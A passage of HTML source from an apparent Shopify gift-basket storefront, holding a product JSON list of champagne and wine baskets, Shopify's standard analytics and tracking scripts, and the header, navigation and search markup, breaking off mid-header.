Chandon Brut Champagne 750ml.","public_title":null,"sku":"MCBC750"}],"remote":false},{"id":7189259223290,"gid":"gid:\/\/shopify\/Product\/7189259223290","vendor":"Soo Many Baskets","type":"","handle":"debrand-truffle-collection-12pc-w-veuve-clicquot-champagne-1","variants":[{"id":42474472112378,"price":13995,"name":"DeBrand Truffle Collection 12pc W\/Veuve Clicquot Champagne - Veuve Clicquot Brut","public_title":"Veuve Clicquot Brut","sku":"DTC12PWVCC"},{"id":42474472145146,"price":14995,"name":"DeBrand Truffle Collection 12pc W\/Veuve Clicquot Champagne - Veuve Rose","public_title":"Veuve Rose","sku":null}],"remote":false},{"id":8749725745402,"gid":"gid:\/\/shopify\/Product\/8749725745402","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"veuve-clicquot-w-champagne-flutes","variants":[{"id":47210218291450,"price":14995,"name":"Veuve Clicquot w\/Champagne Flutes","public_title":null,"sku":null}],"remote":false},{"id":7581278535930,"gid":"gid:\/\/shopify\/Product\/7581278535930","vendor":"Soo Many Baskets","type":"","handle":"moet-chandon-brut-rose-gift-crate","variants":[{"id":42603820122362,"price":22995,"name":"Moet Chandon Brut \u0026 Rose Gift Crate","public_title":null,"sku":null}],"remote":false},{"id":8024836047098,"gid":"gid:\/\/shopify\/Product\/8024836047098","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"wine-crate-w-stemless-glasses","variants":[{"id":44588491047162,"price":7995,"name":"Wine Crate w\/Stemless Glasses - Robert Mondavi Cabernet Sauvignon","public_title":"Robert Mondavi Cabernet Sauvignon","sku":null},{"id":44588491079930,"price":8295,"name":"Wine Crate w\/Stemless Glasses - Josh Chardonnay","public_title":"Josh Chardonnay","sku":null},{"id":44588491112698,"price":8995,"name":"Wine Crate w\/Stemless Glasses - Whispering Angel Rose","public_title":"Whispering Angel Rose","sku":null},{"id":44588491145466,"price":9995,"name":"Wine Crate w\/Stemless Glasses - Simi Alexander Valley","public_title":"Simi Alexander Valley","sku":null},{"id":44588491211002,"price":18995,"name":"Wine Crate w\/Stemless Glasses - Silver Oak Cabernet","public_title":"Silver Oak Cabernet","sku":null},{"id":44588491243770,"price":19995,"name":"Wine Crate w\/Stemless Glasses - Caymus","public_title":"Caymus","sku":null},{"id":48145360322810,"price":7995,"name":"Wine Crate w\/Stemless Glasses - Blackstone Merlot","public_title":"Blackstone Merlot","sku":null}],"remote":false},{"id":8534649995514,"gid":"gid:\/\/shopify\/Product\/8534649995514","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"veuve-brut-rose-wood-crate","variants":[{"id":46301226008826,"price":26995,"name":"Veuve Brut \u0026 Rose Wood Crate","public_title":null,"sku":null}],"remote":false},{"id":9010009178362,"gid":"gid:\/\/shopify\/Product\/9010009178362","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"champagne-wishes-gourmet-dreams","variants":[{"id":48000165445882,"price":18995,"name":"Champagne Wishes \u0026 Gourmet Dreams","public_title":null,"sku":null}],"remote":false},{"id":9002432889082,"gid":"gid:\/\/shopify\/Product\/9002432889082","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"moet-godiva-more","variants":[{"id":47966581063930,"price":13595,"name":"Moët, Godiva, \u0026 More","public_title":null,"sku":null}],"remote":false},{"id":8988238414074,"gid":"gid:\/\/shopify\/Product\/8988238414074","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"champagne-truffle-celebration","variants":[{"id":47928236245242,"price":22995,"name":"Champagne \u0026 Truffle Celebration","public_title":null,"sku":null}],"remote":false},{"id":8987665334522,"gid":"gid:\/\/shopify\/Product\/8987665334522","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"limited-edition-blanc-de-blancs-giftbox-marcin-rusak-1","variants":[{"id":47925095858426,"price":14595,"name":"Limited Edition Blanc de Blancs Giftbox Marcin Rusak","public_title":null,"sku":null}],"remote":false},{"id":9002434691322,"gid":"gid:\/\/shopify\/Product\/9002434691322","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"champagne-chocolate-collection","variants":[{"id":47966603149562,"price":12995,"name":"Champagne \u0026 Chocolate Collection","public_title":null,"sku":null}],"remote":false},{"id":9010547359994,"gid":"gid:\/\/shopify\/Product\/9010547359994","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"jordan-cabernet-happy-holidays-pretzel-gift-box","variants":[{"id":48002663743738,"price":11595,"name":"Jordan Cabernet \u0026 Happy Holidays Pretzel Gift Box","public_title":null,"sku":null}],"remote":false},{"id":8952718622970,"gid":"gid:\/\/shopify\/Product\/8952718622970","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"the-veuve-confections-collection","variants":[{"id":47810879553786,"price":16995,"name":"The Veuve \u0026 Confections Collection","public_title":null,"sku":null}],"remote":false},{"id":8952714133754,"gid":"gid:\/\/shopify\/Product\/8952714133754","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"dom-perignon-decadence","variants":[{"id":47810873032954,"price":46995,"name":"Dom Pérignon Decadence","public_title":null,"sku":null}],"remote":false},{"id":9010017501434,"gid":"gid:\/\/shopify\/Product\/9010017501434","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"double-wine-crate","variants":[{"id":48000200147194,"price":13995,"name":"Double Wine Crate","public_title":null,"sku":null}],"remote":false},{"id":8988254404858,"gid":"gid:\/\/shopify\/Product\/8988254404858","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"the-cozy-christmas-gift","variants":[{"id":47928272126202,"price":13995,"name":"The Cozy Christmas Gift","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":413762945274,"requestId":"e4121e4a-cfab-4803-a42c-576855b8463e-1769022058"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60188885242,
      theme_id: 152377721082,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.soomanybaskets.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.soomanybaskets.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.soomanybaskets.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60188885242,"isMerchantRequest":null,"themeId":152377721082,"themeCityHash":"5169756438092669735","contentLanguage":"en","currency":"USD","eventMetadataId":"bc7e6386-0d9d-48cb-a91d-50222a718081"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":413762945274,"requestId":"e4121e4a-cfab-4803-a42c-576855b8463e-1769022058","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: christmas-3","collectionName":"christmas-3","collectionId":413762945274,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.soomanybaskets.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.soomanybaskets.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60188885242"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="152377721082"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.soomanybaskets.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>25th anniversary is LIVE! $25 off Sitewide - biggest sale of the year</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Free personalized gift message included on all orders</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Over 100,000 Happy Customers</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19805069902074__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 290px;
    max-width: 290px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 190px;
      max-width: 190px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/champagne-gift-baskets-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Champagne Gift Baskets
                    </a></li><li><a href="/collections/sparkling-wine" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sparkling Wine Baskets
                    </a></li><li><a href="/collections/wine-gift-baskets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Wine Gift Baskets
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/birthday-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birthday Gift Baskets
                                  </a></li><li><a href="/collections/congratulations-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Congratulations Gift Baskets
                                  </a></li><li><a href="/collections/housewarming-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housewarming Gift Baskets
                                  </a></li><li><a href="/collections/thank-you-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Thank You Gift Baskets
                                  </a></li><li><a href="/collections/sympathy-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sympathy Gift Baskets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/gift-baskets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gift Boxes
                    </a></li><li><a href="/collections/valentine-s-day-gifts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Valentine&#39;s Day Gifts
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 22.268907563025213%"
            
          ><img src="//www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=500" alt="Soo Many Basketsᵀᴹ" srcset="//www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=50 50w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=100 100w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=150 150w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=200 200w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=250 250w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=300 300w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=400 400w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=500 500w" width="290" height="64.5798319327731" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
